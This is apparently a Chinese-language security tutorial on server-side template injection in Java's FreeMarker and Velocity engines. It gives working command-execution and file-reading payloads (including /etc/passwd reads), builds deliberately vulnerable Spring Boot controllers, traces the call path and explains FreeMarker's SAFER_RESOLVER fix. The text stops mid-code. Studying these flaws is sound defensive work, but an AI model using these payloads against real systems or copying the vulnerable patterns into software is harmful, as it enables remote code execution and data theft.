常用模板引擎
FreeMarker
Velocity
Thymeleaf
FreeMarker 简介 官方文档:
FreeMarker技术将模板中占位变量和代码中响应给前台的数据,通过FreeMarker引擎对接直接输出响应给浏览器,提高了响应速度。
相关函数及常见POC new API
POC
1 2 3 4 5 6 <#assign classLoader=object?api.class.protectionDomain.classLoader> <#assign clazz=classLoader.loadClass("ClassExposingGSON" )> <#assign field=clazz?api.getField("GSON" )> <#assign gson=field?api.get(null )> <#assign ex=gson?api.fromJson("{}" , classLoader.loadClass("freemarker.template.utility.Execute" ))> ${ex("open -a Calculator.app" ")}
1 <#assign value="freemarker.template.utility.ObjectConstructor" ?new ()>${value("java.lang.ProcessBuilder" ,"whoami" ).start()}
1 <#assign value="freemarker.template.utility.JythonRuntime" ?new ()><@value >import os;os.system("calc.exe" )
1 <#assign ex="freemarker.template.utility.Execute" ?new ()> ${ ex("open -a Calculator.app" ) }
文件读取:
1 2 3 4 5 6 7 <#assign is=object?api.class.getResourceAsStream("/Test.class" )> FILE:[<#list 0. .999999999 as _> <#assign byte =is.read()> <#if byte == -1 > <#break > </#if > ${byte }, </#list>]
1 2 3 4 5 6 7 8 9 <#assign uri=object?api.class.getResource("/" ).toURI()> <#assign input=uri?api.create("file:///etc/passwd" ).toURL().openConnection()> <#assign is=input?api.getInputStream()> FILE:[<#list 0. .999999999 as _> <#assign byte =is.read()> <#if byte == -1 > <#break > </#if > ${byte }, </#list>]
简单例子 第一:创建SpringBoot项目javasec-ssti
1 2 3 4 <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-freemarker</artifactId > </dependency >
第三:添加配置文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 spring: freemarker: allow-request-override: false request-context-attribute: req suffix: .html content-type: text/html;charset=utf-8 enabled: true cache: false template-loader-path: classpath:/templates/ charset: UTF-8
第四:创建Controller(HelloController)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 package com.example.javasecssti;import org.springframework.stereotype.Controller;import org.springframework.ui.Model;import org.springframework.web.bind.annotation.*;import java.util.Map;@Controller public class HelloController { @RequestMapping("/") public String index () { return "index" ; } @RequestMapping("/hello") public String hello (@RequestParam Map<String, Object> params, Model model) { model.addAttribute("name" , params.get("name" )); return "hello" ; } }
第五:创建对应的视图文件(hello.html)
1 2 3 4 5 6 7 8 9 10 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <title > SSTI</title > </head > <body > <h1 > hello</h1 > <h1 > name:${name}</h1 > </body >
第六:运行访问,访问/hello,使用get请求提交name值即可将其渲染至页面<script>alert('a')</script>,在不经过如何过滤的情况下,会将该值渲染到界面造成弹窗<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("cmd /C calc") }
简单分析 在freemarker\template\utility\Execute.class类的exec方法处下断点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 exec:75 , Execute (freemarker.template.utility) _eval:62 , MethodCall (freemarker.core) eval:101 , Expression (freemarker.core) calculateInterpolatedStringOrMarkup:100 , DollarVariable (freemarker.core) accept:63 , DollarVariable (freemarker.core) visit:334 , Environment (freemarker.core) visit:340 , Environment (freemarker.core) process:313 , Environment (freemarker.core) process:383 , Template (freemarker.template) processTemplate:391 , FreeMarkerView (org.springframework.web.servlet.view.freemarker) doRender:304 , FreeMarkerView (org.springframework.web.servlet.view.freemarker) renderMergedTemplateModel:255 , FreeMarkerView (org.springframework.web.servlet.view.freemarker) renderMergedOutputModel:179 , AbstractTemplateView (org.springframework.web.servlet.view) render:316 , AbstractView (org.springframework.web.servlet.view) render:1373 , DispatcherServlet (org.springframework.web.servlet) processDispatchResult:1118 , DispatcherServlet (org.springframework.web.servlet) doDispatch:1057 , DispatcherServlet (org.springframework.web.servlet) doService:943 , DispatcherServlet (org.springframework.web.servlet) processRequest:1006 , FrameworkServlet (org.springframework.web.servlet) doGet:898 , FrameworkServlet (org.springframework.web.servlet) service:626 , HttpServlet (javax.servlet.http) service:883 , FrameworkServlet (org.springframework.web.servlet) service:733 , HttpServlet (javax.servlet.http) internalDoFilter:231 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilter:53 , WsFilter (org.apache.tomcat.websocket.server) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:100 , RequestContextFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:93 , FormContentFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:201 , CharacterEncodingFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) invoke:202 , StandardWrapperValve (org.apache.catalina.core) invoke:97 , StandardContextValve (org.apache.catalina.core) invoke:542 , AuthenticatorBase (org.apache.catalina.authenticator) invoke:143 , StandardHostValve (org.apache.catalina.core) invoke:92 , ErrorReportValve (org.apache.catalina.valves) invoke:78 , StandardEngineValve (org.apache.catalina.core) service:343 , CoyoteAdapter (org.apache.catalina.connector) service:374 , Http11Processor (org.apache.coyote.http11) process:65 , AbstractProcessorLight (org.apache.coyote) process:868 , AbstractProtocol$ConnectionHandler (org.apache.coyote) doRun:1590 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net) run:49 , SocketProcessorBase (org.apache.tomcat.util.net) runWorker:1142 , ThreadPoolExecutor (java.util.concurrent) run:617 , ThreadPoolExecutor$Worker (java.util.concurrent) run:61 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads) run:745 , Thread (java.lang)
观察exec方法
修复防御 1 2 Configuration cfg = new Configuration ();cfg.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 HashMap<String, String> map = new HashMap <String, String>(); String poc = "<#assign aaa=\"freemarker.template.utility.Execute\"?new()> ${ aaa(\"open -a Calculator.app\") }" ;System.out.println(poc); StringTemplateLoader stringLoader = new StringTemplateLoader ();Configuration cfg = new Configuration ();stringLoader.putTemplate("name" ,poc); cfg.setTemplateLoader(stringLoader); Template Template_name = cfg.getTemplate("name" );StringWriter stringWriter = new StringWriter ();Template_name.process(Template_name,stringWriter);
设置cfg.setNewBuiltinClassResolver(TemplateClassResolver.SAFER_RESOLVER);,它会加入一个校验,将freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor过滤
分析TemplateClassResolver.SAFER_RESOLVER
1 2 3 4 5 6 7 8 9 10 11 12 13 TemplateClassResolver SAFER_RESOLVER = new TemplateClassResolver () { public Class resolve (String className, Environment env, Template template) throws TemplateException { if (!className.equals(ObjectConstructor.class.getName()) && !className.equals(Execute.class.getName()) && !className.equals("freemarker.template.utility.JythonRuntime" )) { try { return ClassUtil.forName(className); } catch (ClassNotFoundException var5) { throw new _MiscTemplateException (var5, env); } } else { throw _MessageUtil.newInstantiatingClassNotAllowedException(className, env); } } };
从 2.3.17版本以后,官方版本提供了三种TemplateClassResolver对类进行解析:
可通过freemarker.core.Configurable#setNewBuiltinClassResolver方法设置TemplateClassResolver,从而限制通过new()函数对freemarker.template.utility.JythonRuntime、freemarker.template.utility.Execute、freemarker.template.utility.ObjectConstructor这三个类的解析
参考 FreeMarker Java Template Engine (apache.org) Java安全之freemarker 模板注入 - nice_0e3 - 博客园 (cnblogs.com) FreeMarker入门到简要分析模版注入 逃逸安全的模板沙箱(一)——FreeMarker(上) (seebug.org)
velocity 简介 官方文档介绍:https://velocity.apache.org/
基本语法 **#**:标识velocity的脚本语句声明 :set用于声明Velocity脚本变量注释 :##,多行注释用#*......*#https://wizardforcel.gitbooks.io/velocity-doc/content/index.html
常见POC web程序中弹出msg的例子:
1 2 3 4 5 6 7 #if($msg) <script > alert ('$!msg' );</script > #end
命令执行POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 // 命令执行1 #set($e="e") $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator") // 命令执行2 #set($x='')## #set($rt = $x.class.forName('java.lang.Runtime'))## #set($chr = $x.class.forName('java.lang.Character'))## #set($str = $x.class.forName('java.lang.String'))## #set($ex=$rt.getRuntime().exec('id'))## $ex.waitFor() #set($out=$ex.getInputStream())## #foreach( $i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end // 命令执行3 #set ($e="exp") #set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($cmd)) #set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a)) #set($sc = $e.getClass().forName("java.util.Scanner")) #set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream"))) #set($scan=$constructor.newInstance($input).useDelimiter("\A")) #if($scan.hasNext()) $scan.next() #end
简单例子 第一:导入依赖
1 2 3 4 5 <dependency > <groupId > org.apache.velocity</groupId > <artifactId > velocity</artifactId > <version > 1.7</version > </dependency >
第二:编写VelocityController
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 package com.example.javasecssti;import org.apache.velocity.VelocityContext;import org.apache.velocity.app.Velocity;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.bind.annotation.ResponseBody;import java.io.StringWriter;@Controller public class VelocityController { @RequestMapping("/ssti/velocity") @ResponseBody public String velocity1 (@RequestParam(defaultValue="nth347") String username) { String templateString = "Hello, " + username + " | Full name: $name, phone: $phone, email: $email" ; Velocity.init(); VelocityContext ctx = new VelocityContext (); ctx.put("name" , "Nguyen Nguyen Nguyen" ); ctx.put("phone" , "012345678" ); ctx.put("email" , "nguyen@vietnam.com" ); StringWriter out = new StringWriter (); Velocity.evaluate(ctx, out, "test" , templateString); return out.toString(); } }
第三:启动测试
1 2 #set($e="e") $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd /C calc")
简单分析 根据测试程序,首先会进入Velocity类的init方法
1 2 3 public static void init () { RuntimeSingleton.init(); }
在该方法中,会调用RuntimeSingleton类的init方法,这个方法主要是对模板引擎的初始化,比如设置属性、初始化日志系统、资源管理器、指令等
1 2 Hello, #set($e="e") $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd /C calc") | Full name: $name, phone: $phone, email: $email
1 2 3 public static boolean evaluate (Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocationException, ResourceNotFoundException { return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring); }
直接进入了RuntimeInstance的evaluate方法
1 2 3 public boolean evaluate (Context context, Writer out, String logTag, String instring) { return this .evaluate(context, out, logTag, (Reader)(new StringReader (instring))); }
进入重载的evaluate方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 public SimpleNode parse (Reader reader, String templateName) throws ParseException { SimpleNode sn = null ; this .currentTemplateName = templateName; try { this .token_source.clearStateVars(); this .velcharstream.ReInit(reader, 1 , 1 ); this .ReInit((CharStream)this .velcharstream); sn = this .process(); } catch (MacroParseException var6) { this .rsvc.getLog().error("Parser Error: " + templateName, var6); throw var6; } catch (ParseException var7) { this .rsvc.getLog().error("Parser Exception: " + templateName, var7); throw new TemplateParseException (var7.currentToken, var7.expectedTokenSequences, 